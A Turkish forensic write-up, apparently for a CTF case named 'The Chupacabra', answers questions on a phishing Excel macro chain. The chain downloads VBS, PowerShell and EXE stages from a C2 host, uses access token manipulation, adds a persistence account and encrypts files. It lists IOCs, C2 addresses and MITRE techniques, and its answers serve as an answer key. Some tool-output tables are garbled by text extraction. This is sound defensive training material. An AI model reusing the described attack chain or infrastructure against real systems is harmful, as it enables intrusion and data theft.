

"ADEO The Chupacabra" Vakasının Adli Bilişim Teknikleriyle İncelenmesi

Muhammed Akil GÜNDOĞAN - <u>@akilgundogan</u> Faruk ULUTAŞ – <u>@farukulutas</u> Yusuf Can Çakır - <u>@Yusufcancakiir</u> Furkan ÖZTÜRK - <u>@furk4n0zturk</u> Mehmet BULUT - <u>@oldnco</u>

PwnLab.Me Siber Güvenlik Topluluğu



Montana çetesine, şehrin kötü çocuklarına ve bütün ruhsuzlara... PwnLab.Me Siber Güvenlik Topluluğu https://www.pwnlab.me/

#### İçindekiler

| Vakaya Genel Bakış, DFIR Ekibinin Çıkarmış Olduğu Sonuç ve Elde Edilen Bilgiler                                         | 3  |
|----------------------------------------------------------------------------------------------------|----|
| Teknik Taktik Prosedür, IOC ve C2 Bilgileri                                                                             | 4  |
| Soru 1: PcaP dosyasının başlangıç ve bitiş tarihi nedir?                                                                | 5  |
| Soru 2: PcaP dosyasının SHA256 Değeri Nedir?                                                                            | 5  |
| Soru 3: Etkilenen bilgisayarın IP adresi, MAC adresi, ana bilgisayar adı ve işletim sistemi nedir?                      | 6  |
| Soru 4: Kötü amaçlı yazılım hangi IP adresi ve port üzerinden iletişim kuruyor?                                         | 8  |
| Soru 5: Zararlı Yazılımın C2 Domaini Nedir?                                                                             | 9  |
| Soru 6: Sistemi Etkileyen Kötü Amaçlı Dosyaların Adları Nelerdir?                                                       | 10 |
| Soru 7: Kötü Amaçlı Yazılımların Hashleri Nelerdir?                                                                     | 11 |
| Soru 8: Kimlik Avı Saldırısı Hangi Mail Platformu Üzerinden Geldi?                                                      | 11 |
| Soru 9: Saldırgan Tarafından Oluşturulan Kullanıcı Hesabı ve Şifresi Nedir?                                             | 12 |
| Soru 10: Saldırgan Hangi Dosyayı Değiştirdi?                                                                            | 13 |
| Soru 11: Saldırgan Dosya İçeriğinde Hangi Verileri Değiştirdi?                                                          | 13 |
| Soru 12: Saldırgan Hangi Arşivleme Yazılımını Kullandı?                                                                 | 14 |
| Soru 13: Saldırgan Hangi Dosyayı Sıkıştırdı?                                                                            | 15 |
| Soru 14: Sıkıştırılmış Dosyanın Şifresi Nedir?                                                                          | 16 |
| Soru 15: Saldırganın Sisteme Yüklediği ".png" Dosyası Nedir?                                                            | 17 |
| Soru 16: Verilen İmajın Hash Değeri Nedir?                                                                              | 18 |
| Soru 17: Şüpheli Makinenin Zaman Dilimi Nedir?                                                                          | 19 |
| Soru 18: Makinenin "LeaseObtainedTime"ı Nedir?                                                                          | 21 |
| Soru 19: Makinenin İşletim Sistemi ve Sürümü Nedir?                                                                     | 22 |
| Soru 20: İşletim Sistemi Ne Zaman Kuruldu?                                                                              | 23 |
| Soru 21: Şüpheli İşlemler Hangi Kullanıcı ile Yapıldı?                                                                  | 24 |
| Soru 22: Şüpheli Kullanıcı En Son Ne Zaman Giriş Yaptı?                                                                 | 25 |
| Soru 23: Şüpheli İşlemleri Gerçekleştiren SID Değeri Nedir?                                                             | 26 |
| Soru 24: Bilgisayar Üzerinde Çalıştırılan Ağ İzleme Aracının Adı Nedir? En Son Ne Zaman Kullanıldı?                     | 27 |
| Soru 25: Kötü Amaçlı Yazılım için Oluşturulan Kalıcılık Noktasını Tanımlayın                                            | 28 |
| Soru 26: Kötü Amaçlı Yürütülebilir Dosya Hangi Dizine İndirildi?                                                        | 29 |
| Soru 27: Kötü Amaçlı Yürütülebilir Dosyanın Oluşturulma Zamanı Nedir?                                                   | 29 |
| Soru 28: Saldırgan Hangi Dizindeki Dosyaları Sıkıştırdı?                                                                | 30 |
| Soru 29: 7-Zip Arşivinde Kaç Dosya Var?                                                                                 | 30 |
| Soru 30: 2022.7z İçerisinde Yer Alan "Accounting Manager Job Description Template" Dosyasının Oluşturucu Bilgisi Nedir? | 31 |
| Soru 31: "2022.7z" Arşivindeki "Uniform Chart of Accounts" Dosyasının Oluşturma Bilgisi Nedir?                          | 32 |
| Soru 32: Saldırganın C2 Adresi Olarak Kullandığı Domain Hangi Firmada ve Ülkede Kayıtlı?                                | 33 |
| Soru 33: Saldırının Geldiği Ülke Muhtemelen Neresi Olabilir?                                                            | 33 |
| Soru 34: Kötü Amaçlı Yürütülebilir/Executable Dosyaların Adı Nedir?                                                     | 34 |
| Soru 35: Kötü Amaçlı Belge ve Script Dosyalarının Adı Nedir?                                                            | 34 |
| Soru 36: Zararlılardan Biri Bir Saldırı Tekniği Kullanıyor. Bu Tekniğin Adı Nedir?                                      | 34 |
| Soru 37: "AccessToken.exe" Zararlısının Hedeflediği Process Nedir?                                                      | 35 |
| Soru 38: "AccessToken.exe" Zararlısının Kullandığı Teknikle Çalıştırdığı Dosya Nedir?                                   | 35 |
| Soru 39: PS1 Dosyasının İçerisinde Hangi Komut Yer Alıyor?                                                              | 36 |
| Soru 40: "xlsm" Uzantılı Dosyada Bir PowerShell Komutu Yer Alıyor Mu?                                                   | 36 |
| Soru 41: ".xlsm" Uzantılı Dosyanın İçinde Bir Windows Uygulaması Çalıştırılıyor. Bu Uygulamanın Adı Nedir?              | 37 |
| Sonuç ve Teşekkürler                                                                                                    | 38 |



# Vakaya Genel Bakış

SoC ekibi sistemleri izlerken Rick Martin adındaki yeni bir çalışanın sistemine dosya indirilip kötü amaçlı yazılım çalıştırıldığına dair birtakım uyarılar aldı. Çalışan sorguya çekildiğinde olay hakkında hiçbir fikri ve dahili olmadığını belirtmesinin yanı sıra, kötü amaçlı yazılımın kendi kullanıcı hesabından yararlanmış olabileceğini söyledi. DFIR ekibi olayı analiz etmek için sistemden birtakım imajlar aldı ve incelemeye koyuldu.

Kimileri Rick Martin'in bizzat olayın arkasında olduğunu ve yasa dışı ortaklıkları için dosyaları çalıştırdığını söylerken, saldırganın kötü niyetli bir bağlantı yoluyla sistemi ele geçirmiş olabileceği de dolanan laflar arasında. Şüphelinin teknik bilgi bakımından oldukça zayıf olduğu biliniyor. Her şey "İnsan Kaynakları" ekibi tarafından "Şirket Genelinde Sağlık Taraması" adıyla gönderilen Excel dosyası doldurulduğunda oldu. Excel üzerinde "Vücut Kitle İndeksi" hesaplayan çalışan bilgisayarında birtakım gariplikler gördükten sonra bir network dinleme aracı çalıştırarak süreci izlemeye başladı.

# DFIR Ekibinin Çıkarmış Olduğu Sonuç

"The Chupacabra" kod adı verilen bu vakayı inceleyen DFIR ekibi personelleri büyük çoğunlukla Rick Martin'in masum olduğu kanısına vardı. Rick Martin'in olaylar yaşanmadan hemen öncesinde mail adresine giriş yaptığı ve oradan indirdiği bir Excel dosyasını açmasıyla olayların zincirleme bir şekilde geliştiği tespit edildi.

# Elde Edilen Bilgiler

Saldırganlar Rick Martin'e ait 'rickmartin.grimes@yandex.com' mail adresine "BodyMassIndex.xlsm" adında bir Excel dosyası gönderdiler. Excel dosyasının içerisine yerleştirilmiş olan "makro" Rick tarafından dosyayı doldurmak için çalıştırıldığında "ofbahar.com" alan adını kullanan "68.183.67.198" IP adresli sunucu üzerinden "notmalware.vbs", "BodyMassIndex.exe" ve "AccessToken.exe" isimlerinde biri VBS komut dosyası olmak üzere üç dosya indirildiği görüldü.

Hemen sonrasında "ShellExecute" yardımıyla çalıştırılan "notmalware.vbs" dosyası, Temp dizinin altında "notbadmalware.ps1" isimli bir "PowerShell script" oluşturdu. Bu dosyanın içerisine güvenlik yazılımlarını atlatabilmek adına Base64 algoritması kullanılarak encode edilmiş bir kötü amaçlı yük (payload) yazıldı. Payload incelendiğinde "AccessToken.exe" isimli bir başka zararlı yazılımın çalıştırıldığı görülebiliyor. İlgili zararlının kullandığı API'ler ve davranışları incelendiğinde "Access Token Manipulation" adı verilen bir teknik yardımıyla asıl zararlı olan "BodyMassIndex.exe" dosyasını yüksek haklarla sistemde çalıştırdığı görüldü.

"BodyMassIndex.exe"nin incelenmesi sonucunda makronun indirme faaliyetini gerçekleştirdiği sunucu ile C2 sunucusunun aynı olduğu ve port 27 üzerinden haberleştiği tespit edildi. Saldırgan sisteme bağlandıktan sonra "Accounting" altında yer alan bazı dökümanları "2022.7z" adında bir arşiv dosyası olarak şifreledi ve "AdeoWasHere.png" adlı bir resim dosyası bıraktı. Kalıcılık amacıyla "MrRobot" adıyla ikinci bir kullanıcı da oluşturdu fakat bu kullanıcı ile herhangi bir işlem yapmadı.



# Teknik Taktik Prosedür, IOC ve C2 Bilgileri

### TTP:

- MITRE ATT&CK Phishing: Spearphishing Attachment (T1566.001)
- MITRE ATT&CK Scripting (T1064)
- MITRE ATT&CK Obfuscated Files or Information (T1027)
- MIRTE ATT&CK Command and Control (T1071.001)
- MITRE ATT&CK Execution: Visual Basic (T1059.005)
- MITRE ATT&CK Execution: PowerShell (T1059.001)
- MITRE ATT&CK Privilege Escalation, Defense Evasion: Access Token Manipulation (T1134)
- MITRE ATT&CK Data Encrypted for Impact (T1486)
- MITRE ATT&CK Persistence: Create Account (T1136)

#### IOC:

- "Body Mass Index.xlsm" (SHA1: 26cf2e4cec935e279740dbcc28a0372259f1a7ce)
- "notamalware.vbs" (SHA1: 24f94f5645a9661f4d5d256d898161f7fa423645)
- "notabadmalware.ps1" (SHA1: 2049dde53f7e9df4055d652e932711fa3f6cdd90
- "BodyMassIndex.exe" (SHA1: d97b255397485325514a621b3edef59f0b124a6c)
- "AccessToken.exe" (SHA1: dddcbc36c9dba7faa62105049b3d8c5c726caabf)
- "AdeoWasHere.png" (SHA1: 0ac09b91d62e091a37624e7c20b08f3f5ecc1c6b)

### C2:

68.183.67.198
 Domain: "ofbahar.com"
 Saldırıda kullanılmayan fakat aynı sunucuya bağlı olan alternatif domain: "hokeren.com"

Genel Bilgiler:

- Sunucu firması: DigitalOcean
- Domain kayıt firması: GoDaddy
- Sunucu Lokasyon: Almanya / Germany
- Domain Lokasyon: ABD / United States
- Kalıcılık sağlamak için kullanılan kullanıcı hesabı: "MrRobot"
- Kalıcılık sağlanan kullanıcı hesabının parolası: "password"



# Soru 1: PcaP dosyasının başlangıç ve bitiş tarihi nedir?

First packet time: 2022-03-23 11:36:20.451181 Last packet time: 2022-03-23 11:57:03.755703

İlk ve son tarihi bulabilmek için vakada verilen "PcaP" dosyasını "capinfos chupcabra\_CTF\_2022.pcap" komutu ile kontrol ettik. Aşağıdaki bilgilerle karşılaştık.

| 2                        | kali@kali: ~/Desktop/Chupacabra/OnlineCTF-2022           | $\odot$ $\odot$ |
|--------------------------|----------------------------------------------------------|-----------------|
| File Actions Edit Vi     | ew Help                                                  |                 |
|                          |                                                          |                 |
| (kali@kali)-[~/De        | esktop/Chupacabra/OnlineCTF-2022]                        |                 |
| capinfos <u>chupacal</u> | bra CTF 2022.pcap                                        |                 |
| File name:               | chupacabra_CIF_2022.pcap                                 |                 |
| File type:               | Wireshark/tcpdump/ pcap                                  |                 |
| File encapsulation:      | Ethernet                                                 |                 |
| File timestamp precis    | sion: microseconds (6)                                   |                 |
| Packet size limit:       | file har: 262144 bytes                                   |                 |
| Number of packets:       | 33 K                                                     |                 |
| Pite Size:               | 31 MB                                                    |                 |
| Capture duration:        | JUNE 201522 coconde                                      |                 |
| Einst packet time:       | 12+3-30+322 SECURDS<br>2022-02-11+26-20 /51191           |                 |
| last packet time:        | 2022-05-25 11-50-20-451101                               |                 |
| Data hyte rate:          | 24 kRns                                                  |                 |
| Data byte rate.          | 196 kbns                                                 |                 |
| Average nacket size:     | 901 60 hytes                                             |                 |
| Average packet rate:     | 27 nackets/s                                             |                 |
| SHA256:                  | 21f469ea0c9214a5ad2f577b24b68d2ea6276000b4afe46522f8ac5d |                 |
| 3ea7d5d8                 |                                                          |                 |
| RIPEMD160:               | c5fb668833d1706924680793eb71fb71becebffd                 |                 |
| SHA1:                    | cbfda5051436b28f2722cb94ecda2e876e474db1                 |                 |
| Strict time order:       | True                                                     |                 |
| Number of interfaces     | in file: 1                                               |                 |
| Interface #0 info:       |                                                          |                 |
|                          | Encapsulation = Ethernet (1 - ether)                     |                 |
|                          | Capture length = 262144                                  |                 |
|                          | Time precision = microseconds (6)                        |                 |
|                          | Time ticks per second = 1000000                          |                 |
|                          | Number of stat entries = 0                               |                 |
|                          | Number of packets = 33851                                |                 |
|                          |                                                          |                 |

# Soru 2: PcaP dosyasının SHA256 Değeri Nedir?

Cevap: 21f469ea0c9214a5ad2f577b24b68d2ea6276000b4afe46522f8ac5d3ea7d5d8

Pcap dosyamızın SHA256 değerini bulabilmek için yine "capinfos" kullanabileceğimiz gibi "sha256sum" yardımıyla da gereken bilgiyi elde edebiliriz.



## Soru 3: Etkilenen bilgisayarın IP adresi, MAC adresi, ana bilgisayar adı ve işletim sistemi nedir?

Malware bulaşan bilgisayarın IP adresini "Wireshark" aracı ile HTTP isteklerini incelerken bulduk. File > Export Objects > HTTP diyerek HTTP üzerinden giden ve gelen verileri görüntüleyebiliyoruz. Burada malware'in iletişimini görüyoruz, haliyle zararlı bulaşan makinein IP adresine erişebiliyoruz.

#### IP: 192.168.43.26

| 7   |                  |                            | 3   � ⇔ ⇔ ≅ 孙 ⊍ |               |          |        |                             |  |  |  |  |  |
|-----|------------------|----------------------------|-----------------|---------------|----------|--------|-----------------------------|--|--|--|--|--|
|     | tcp.stream eq 81 |                            |                 |               |          |        |                             |  |  |  |  |  |
| √o. |                  | Time                       | Source          | Destination   | Protocol | Length | Info                        |  |  |  |  |  |
| -   | 11614            | 2022-03-23 18:38:04,814067 | 192.168.43.26   | 68.183.67.198 | TCP      | 66     | 49519 → 80 [SYN] Seq=0 Win= |  |  |  |  |  |
|     | 11618            | 2022-03-23 18:38:04,843833 | 68.183.67.198   | 192.168.43.26 | TCP      | 66     | 80 → 49519 [SYN, ACK] Seq=0 |  |  |  |  |  |
|     | 11619            | 2022-03-23 18:38:04,843895 | 192.168.43.26   | 68.183.67.198 | TCP      | 54     | 49519 → 80 [ACK] Seq=1 Ack: |  |  |  |  |  |
| •   | 11620            | 2022-03-23 18:38:04,845793 | 192.168.43.26   | 68.183.67.198 | HTTP     | 224    | GET /notamalware.vbs HTTP/2 |  |  |  |  |  |
|     | 11622            | 2022-03-23 18:38:04,877878 | 68.183.67.198   | 192.168.43.26 | ТСР      | 60     | 80 → 49519 [ACK] Seq=1 Ack: |  |  |  |  |  |
| -   | 11626            | 2022-03-23 18:38:04,920447 | 68.183.67.198   | 192.168.43.26 | HTTP     | 952    | HTTP/1.1 200 OK             |  |  |  |  |  |
| -   | 11627            | 2022-03-23 18:38:04,945507 | 192.168.43.26   | 68.183.67.198 | ТСР      | 54     | 49519 → 80 [RST, ACK] Seq=: |  |  |  |  |  |
| _   |                  |                            |                 |               |          |        |                             |  |  |  |  |  |

MAC adresine erişmek içinse ARP isteklerini filtreleme işlemine tabi tutuyoruz. Burada malware bulaşan bilgisayarın IP adresini arattığımızda, hemen yanında MAC adresinin de yer aldığı görülebilir.

### MAC: 08:00:27:9f:7b:d1

|     | arp   |                            |                   |                   |          |        |                                             | ×∣→ | • |
|-----|-------|----------------------------|-------------------|-------------------|----------|--------|---------------------------------------------|-----|---|
| No. |       | Time                       | Source            | Destination       | Protocol | Length | Info                                        |     |   |
|     | 13819 | 2022-03-23 18:38:12,712521 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.26? Tell 192.168.43.1    |     |   |
|     | 13820 | 2022-03-23 18:38:12,712546 | PcsCompu_9f:7b:d1 | 26:13:c4:45:13:fc | ARP      | 42     | 2 192.168.43.26 is at 08:00:27:9f:7b:d1     |     |   |
|     | 13822 | 2022-03-23 18:38:15,762306 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.179? Tell 192.168.43.1   |     |   |
|     | 16043 | 2022-03-23 18:38:34,306659 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.134? Tell 192.168.43.1   |     |   |
|     | 17172 | 2022-03-23 18:38:35,301551 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.134? Tell 192.168.43.1   |     |   |
|     | 20588 | 2022-03-23 18:38:36,303205 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.134? Tell 192.168.43.1   |     |   |
|     | 21970 | 2022-03-23 18:38:38,931737 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.179? Tell 192.168.43.1   |     |   |
|     | 21973 | 2022-03-23 18:38:39,351437 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | Who has 192.168.43.26? Tell 192.168.43.1    |     |   |
|     | 21974 | 2022-03-23 18:38:39,351458 | PcsCompu_9f:7b:d1 | 26:13:c4:45:13:fc | ARP      | 42     | 2 192.168.43.26 is at 08:00:27:9f:7b:d1     |     |   |
|     | 21984 | 2022-03-23 18:38:39,894608 | 26:13:c4:45:13:fc | Broadcast         | ARP      | 60     | 0 Who has 192.168.43.134? Tell 192.168.43.1 |     |   |
|     |       |                            |                   |                   |          |        |                                             |     |   |

> Frame 21974. 42 hutes on wire (336 hits) 42 hutes cantured (336

Hostname bilgisine ulaşabilmek için NBNS (NetBIOS Name Service) protokolünü filtreliyoruz ve aradığımız şeye rastlıyoruz.

#### Hostname: RICKMARTIN

| ſ | nbns  | ;                     |             |                                    |                |          |        |                              |
|---|-------|-----------------------|-------------|------------------------------------|----------------|----------|--------|------------------------------|
| Ν | lo.   | Time                  |             | Source                             | Destination    | Protocol | Length | Info                         |
|   | 11    | 170 2022-03-23 18:37: | 26,360058   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | 11    | 180 2022-03-23 18:37: | 26,763585   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | 11    | 184 2022-03-23 18:37: | 27,110644   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | 11    | 218 2022-03-23 18:37: | 28,611876   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB RICKMARTIN<1c> |
| T | 11    | 222 2022-03-23 18:37: | 28,856348   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | 11    | 223 2022-03-23 18:37: | 29,363277   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB RICKMARTIN<1c> |
|   | 11    | 224 2022-03-23 18:37: | 29,613430   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | 11    | 225 2022-03-23 18:37: | 30,121133   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB RICKMARTIN<1c> |
|   | 11    | 226 2022-03-23 18:37: | 30,372358   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | 11    | 244 2022-03-23 18:37: | 31,459386   | 192.168.43.26                      | 192.168.43.255 | NBNS     | 92     | Name query NB WPAD<00>       |
|   | Ename | 11218, 92 butos on H  | dino (736 k | vita) 92 bytes contured (736 bits) |                |          |        |                              |



İşletim sistemi bilgisine ise "E01" disk imajından ulaştık.

"C:\Users\RickMartinGrimes\AppData\Local\Temp" dizinin altında yer alan "Microsoft .NET Framework 4.7.2 Setup\_20220323\_061415257.html" dosyasının içerisinde işletim sistemine ait birtakım bilgiler bulunmaktadır.



Bunu teyit etmek için RAM imajını da kontrol ettik. Volatility'de bulunan imageinfo komutu ile imaj ile ilgili bilgi almaktayız.



Cevap:

IP: 192.168.43.26 MAC: 08:00:27:9f:7b:d1 Hostname: RICKMARTIN OS: Windows 7 Professional (x64)



# Soru 4: Kötü amaçlı yazılım hangi IP adresi ve port üzerinden iletişim kuruyor?

Zararlı yazılımın iletişim kurduğu IP ve port bilgisini Wireshark üzerinde inceleme yaparak elde edebileceğimiz gibi, elimizdeki örnekleri tersine mühendislik teknikleriyle inceleyerek veya herhangi bir sandbox ortamında koşturarak da öğrenebiliriz. "BodyMassIndex.exe" dosyasına IDA Pro ile göz attığımızda "68.183.67.198" IP adresine 27 numaralı port üzerinden bağlantı kurduğunu görüyoruz.



Cevap: "68.183.67.198" ve "27"



# Soru 5: Zararlı Yazılımın C2 Domaini Nedir?

Zararlı yazılımın irtibat kurduğu IP adreslerini veya doğrudan zararlının kendisini VirusTotal üzerinde kontrol ettiğimizde ilgili IP adresinin "ofbahar.com" ve "hokeren.com" isimli alan adlarını çözdüğünü görüyoruz. Örnek vakada "hokeren.com" alan adı kullanılmadığı için onu kapsama almıyoruz.

| 68.183.67.198 |                                              |                                          |                              |                                                              |  | Q | <u>^</u> |  |
|---------------|----------------------------------------------|------------------------------------------|------------------------------|--------------------------------------------------------------|--|---|----------|--|
|               | 2                                            | () 2 security vendors                    | flagged this IP address as m | alicious                                                     |  |   |          |  |
|               | 789                                          |                                          |                              | 68.183.67.198 (68.183.0.0/16)<br>AS 14061 (DIGITALOCEAN-ASN) |  |   |          |  |
|               | X Community Score                            | annunny 🗸                                |                              |                                                              |  |   |          |  |
